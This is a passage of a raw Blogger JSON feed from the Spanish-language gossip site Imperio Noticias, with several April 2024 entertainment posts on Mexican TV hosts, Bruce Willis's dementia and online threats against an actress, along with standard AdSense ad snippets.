Hoy"},"content":{"type":"html","$t":"Tras revelar su llegada a Hoy, recibe al Chef Mariano Sandoval. \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/FKxQNNGr\/screenshot-1.png\" alt=\"Así reaccionó Tania Rincón a la llegada de Mariano Sandoval al Programa Hoy\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nEl mundo de la televisión matutina en México ha presenciado un cambio significativo con la llegada de Mariano Sandoval al elenco de Hoy de Televisa.\n\u003Cbr\u003E\u003Cbr\u003E Esta sorpresiva transición del conocido chef desde Venga la Alegría ha generado un revuelo entre los televidentes, quienes ahora esperan ver cómo su presencia añade un nuevo ingrediente al popular programa.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEl martes 30 de abril marcó el debut de Mariano Sandoval en Hoy, donde fue recibido calurosamente por sus nuevos compañeros, incluyendo a reconocidos nombres como Tania Rincón, Andrea Escalona, Paul Stanley, Andrea Legarreta,Galilea Montijo, Arath de la Torre y su hermano Omar Sandoval.\n\u003Cbr\u003E\u003Cbr\u003E Su entrada no pasó desapercibida, ya que el chef expresó su gratitud hacia los televidentes, afirmando estar emocionado por esta nueva etapa en su carrera.\n\u003Cbr\u003E\u003Cbr\u003EEl anuncio de la incorporación de Mariano Sandoval a Hoy generó un intenso debate en las redes sociales.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Mientras algunos expresaron su apoyo hacia esta nueva etapa en la carrera del chef, otros manifestaron su desacuerdo con su cambio de televisora.\n\u003Cbr\u003E\u003Cbr\u003E Entre los defensores de esta decisión se encuentra Tania Rincón, quien, a través de Instagram, le dio una cálida bienvenida a su amigo y colega.\n\u003Cbr\u003E\u003Cbr\u003ETania Rincón no fue la única en mostrar su apoyo a Mariano Sandoval.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Andrea Legarreta también extendió un mensaje de bienvenida, destacando la importancia de esta nueva etapa en la vida del chef.\n\u003Cbr\u003E\u003Cbr\u003E Sin embargo, hubo voces críticas, como la de Pedro Sola, conductor de Ventaneando, quien expresó su desaprobación ante esta transición.\n\u003Cbr\u003E\u003Cbr\u003ELa llegada de Mariano Sandoval a Hoy no es un caso aislado.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Se suma a una lista de talentosos conductores que han hecho el tránsito desde Venga la Alegría a este programa matutino.\n\u003Cbr\u003E\u003Cbr\u003E Este movimiento destaca la dinámica naturaleza del mundo del entretenimiento y cómo los rostros populares pueden cambiar de plataforma sin previo aviso.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/7688994685116114410\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/asi-reacciono-tania-rincon-la-llegada.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/7688994685116114410"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/7688994685116114410"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/asi-reacciono-tania-rincon-la-llegada.html","title":"Así reaccionó Tania Rincón a la llegada de Mariano Sandoval al Programa Hoy"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-3896601988326108899"},"published":{"$t":"2024-04-30T20:17:00.003-06:00"},"updated":{"$t":"2024-04-30T20:17:48.294-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Demi Moore se prepara para decirle adiós a Bruce Willis tras batalla contra la demencia"},"content":{"type":"html","$t":"se enfrenta al 'emotivo adiós' con Bruce Willis ante su dolorosa batalla contra la demencia frontotemporal \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/QxP8y8Yv\/screenshot-1.png\" alt=\"Demi Moore se prepara para decirle adiós a Bruce Willis tras batalla contra la demencia\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nBruce Willis, reconocido mundialmente por su papel en películas de acción, ahora enfrenta un desafío personal desgarrador.\n\u003Cbr\u003E\u003Cbr\u003E El diagnóstico de demencia frontotemporal ha sacudido su vida, obligándolo a enfrentar una enfermedad progresiva que ha impactado su carrera y su día a día.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Durante más de dos años, Willis ha estado confinado en su hogar, recibiendo cuidados intensivos por parte de su familia.\n\u003Cbr\u003E\u003Cbr\u003ELa revelación de su estado de salud ha generado un gran impacto en sus seguidores y en el mundo del entretenimiento, dejando al descubierto la fragilidad humana incluso en las figuras más destacadas de Hollywood.\n\u003Cbr\u003E\u003Cbr\u003E Esta situación ha llevado a una pausa en su carrera cinematográfica, generando especulaciones sobre su futuro profesional y personal.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EDemi Moore, exesposa de Willis y madre de sus tres hijas, ha demostrado un apoyo inquebrantable durante este difícil momento.\n\u003Cbr\u003E\u003Cbr\u003E A pesar de su separación, Moore ha mostrado compasión y participación activa en la vida de Willis, siendo un pilar fundamental en su proceso de enfrentar la enfermedad.\n\u003Cbr\u003E\u003Cbr\u003EMoore, quien ha adoptado una nueva perspectiva de la vida, se enfrenta al inevitable adiós de Willis con valentía y amor.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Su dedicación y compromiso en este difícil momento han sido destacados por fuentes cercanas a la pareja, quienes señalan su profundo respeto y admiración hacia Bruce.\n\u003Cbr\u003E\u003Cbr\u003E Esta situación ha fortalecido el vínculo entre ambos, generando muestras de solidaridad y afecto por parte de amigos y seguidores en las redes sociales.\n\u003Cbr\u003E\u003Cbr\u003EPara Demi Moore y sus seres queridos, el deterioro gradual de  Bruce Willis es una experiencia desgarradora.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Sin embargo, están preparándose para enfrentar el futuro con determinación y amor.\n\u003Cbr\u003E\u003Cbr\u003EMoore, en particular, se está preparando para el emotivo adiós de Willis, reconociendo la naturaleza implacable de la demencia frontotemporal y comprometiéndose a acompañar a Bruce hasta el final con amor y apoyo incondicional.\n\u003Cbr\u003E\u003Cbr\u003E Las palabras de Moore reflejan su profundo entendimiento de la situación:.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\"Cuando dejas ir a quienes han sido o quienes crees que deberían ser, realmente puedes permanecer en el presente y absorber la alegría y el amor que hay\".\n\u003Cbr\u003E\u003Cbr\u003E Su mensaje resuena como un recordatorio de la importancia de vivir el momento y apreciar cada instante de felicidad y conexión humana.\n\u003Cbr\u003E\u003Cbr\u003E Este proceso de aceptación y amor ha inspirado a muchos, mostrando la fuerza del espíritu humano ante la adversidad.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/3896601988326108899\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/demi-moore-se-prepara-para-decirle.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/3896601988326108899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/3896601988326108899"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/demi-moore-se-prepara-para-decirle.html","title":"Demi Moore se prepara para decirle adiós a Bruce Willis tras batalla contra la demencia"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-4717270575742886483"},"published":{"$t":"2024-04-30T20:16:00.004-06:00"},"updated":{"$t":"2024-04-30T20:16:57.182-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Familia de famosa actriz de TV Azteca teme por su vida, esta es la razón"},"content":{"type":"html","$t":"Familia de una famosa actriz teme que le hagan daño tras las fuertes críticas por su participación en un reality de \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/g0hnDXYM\/screenshot-1.png\" alt=\"Familia de famosa actriz de TV Azteca teme por su vida, esta es la razón\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nUna vez más, la reconocida actriz Itzel Peniche se encuentra en el ojo del huracán, pero esta vez no por su participación en el programa Survivor México, sino debido a las preocupaciones y temores expresados por sus familiares sobre su seguridad.\n\u003Cbr\u003E\u003Cbr\u003E La situación ha llegado al punto en que la policía ha iniciado una investigación para examinar los comentarios amenazantes que circulan en las redes sociales dirigidas\u0026nbsp;hacia ella.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EItzel Peniche se unió al elenco de la última temporada del popular reality show de TV Azteca, convirtiéndose en una de las figuras más controvertidas y polarizantes entre el público.\n\u003Cbr\u003E\u003Cbr\u003E Su carácter fuerte y su disposición para confrontar a sus compañeros tanto dentro como fuera del programa la han hecho blanco de numerosos mensajes llenos de odio y amenazas, lo cual ha alertado a su familia y ha desencadenado acciones legales.\n\u003Cbr\u003E\u003Cbr\u003ELa agencia que representa a la actriz emitió un comunicado a través de su cuenta oficial de Instagram, informando que, debido a la violencia que ha enfrentado en las redes sociales, la familia de Itzel ha decidido actuar legalmente.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E La policía cibernética está rastreando a aquellos que han lanzado amenazas, incluyendo comentarios que sugieren violencia física o desprecio hacia su apariencia.\n\u003Cbr\u003E\u003Cbr\u003EYulianna Peniche, también actriz y hermana de Itzel, brindó su apoyo público en una entrevista con  Expresó su orgullo por los logros de su hermana y su indignación por las amenazas que ha recibido.\n\u003Cbr\u003E\u003Cbr\u003E Destacó la importancia de tomar medidas legales y de concientizar sobre las consecuencias del ciberacoso.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEn medio de la controversia, Itzel Peniche ha salido a hablar, recordando que Survivor México es un programa de entretenimiento extremo y que los comentarios de odio no tienen cabida en ese contexto.\n\u003Cbr\u003E\u003Cbr\u003E Hizo un llamado a detener el ciberacoso y a reconocer que, aunque ella pueda manejarlo, el impacto en su familia es profundo y doloroso.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/4717270575742886483\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/familia-de-famosa-actriz-de-tv-azteca.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/4717270575742886483"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/4717270575742886483"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/familia-de-famosa-actriz-de-tv-azteca.html","title":"Familia de famosa actriz de TV Azteca teme por su vida, esta es la razón"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-9096800273546046791"},"published":{"$t":"2024-04-30T20:16:00.000-06:00"},"updated":{"$t":"2024-04-30T20:16:00.656-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Tras años retirada, querida actriz de TV Azteca regresa con nuevo proyecto"},"content":{"type":"html","$t":"Tras años fuera de la pantalla chica regresa a \u0026nbsp;con un nuevo proyecto ¿De qué se trata? \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/J0LJJ3Zc\/screenshot-1.png\" alt=\"Tras años retirada, querida actriz de TV Azteca regresa con nuevo proyecto\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nLa aclamada actriz Paola Núñez ha dejado a todos sorprendidos al regresar a TV Azteca después de ocho años de ausencia.\n\u003Cbr\u003E\u003Cbr\u003E Su reaparición en la televisora ha generado gran expectativa entre los televidentes, quienes esperan con ansias su nuevo proyecto.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Recordada por su icónico papel de 'Barbie Bazterrica' en la telenovela Amor en custodia, Paola Núñez vuelve con un proyecto espectacular que promete conquistar a la audiencia.\n\u003Cbr\u003E\u003Cbr\u003EEste martes 30 de abril, Paola Núñez hizo su esperada reaparición en TV Azteca para revelar su emocionante regreso a la pantalla chica.\n\u003Cbr\u003E\u003Cbr\u003E Fue recibida con una alfombra roja por el programa Ventaneando, donde anunció su participación en un proyecto muy ambicioso para el año 2024.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Entre flores y el cálido recibimiento de Pati Chapoy, la talentosa actriz confirmó que formará parte de la segunda temporada del reality show Abandonados.\n\u003Cbr\u003E\u003Cbr\u003EPaola Núñez no solo regresa a TV Azteca con Abandonados, sino que también retoma su papel como conductora en este programa que la llevó a la cima en el pasado.\n\u003Cbr\u003E\u003Cbr\u003E En esta nueva temporada, el programa promete llevar a los espectadores a un viaje emocionante, comenzando en Tailandia y terminando en Malasia.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E La participación de famosos y desconocidos añade un toque intrigante a la dinámica del show.\n\u003Cbr\u003E\u003Cbr\u003EA pesar de haberse mudado a Estados Unidos hace más de una década, Paola Núñez no olvida sus raíces en TV Azteca y expresa su gratitud hacia la empresa que la vio crecer como actriz.\n\u003Cbr\u003E\u003Cbr\u003E Reconoce el papel fundamental que tuvo el Centro de Formación Actoral (CEFAT) en su carrera, destacando que la experiencia adquirida en TV Azteca fue invaluable para su desarrollo profesional en Hollywood.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EPara Paola Núñez, regresar a México representa un momento significativo en su carrera.\n\u003Cbr\u003E\u003Cbr\u003E Aunque su trayectoria en Estados Unidos no ha sido fácil, ella se siente preparada para este nuevo capítulo en su vida profesional.\n\u003Cbr\u003E\u003Cbr\u003E Su retorno es recibido con gran entusiasmo por parte del público y sus colegas en TV Azteca, quienes reconocen su talento y dedicación.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/9096800273546046791\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/tras-anos-retirada-querida-actriz-de-tv.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/9096800273546046791"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/9096800273546046791"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/tras-anos-retirada-querida-actriz-de-tv.html","title":"Tras años retirada, querida actriz de TV Azteca regresa con nuevo proyecto"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-4551289706171919471"},"published":{"$t":"2024-04-30T20:15:00.000-06:00"},"updated":{"$t":"2024-04-30T20:15:03.629-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Devastado, Eduin Caz llora la pérdida de Boni en pleno concierto de Grupo Firme"},"content":{"type":"html","$t":"Eduin Caz lloro al recordar a su querido amigo Boni, miembro del staff de \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/m23jdkrg\/screenshot-1.png\" alt=\"Devastado, Eduin Caz llora la pérdida de Boni en pleno concierto de Grupo Firme\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nEl mundo de la música regional mexicana está de luto tras la repentina partida de José Iván Zazueta Chavarín, cariñosamente conocido como A los 58 años de edad, ‘Boni’ dejó un vacío en el corazón de sus compañeros del Grupo Firme y en los fanáticos que lo conocieron como parte del staff de la 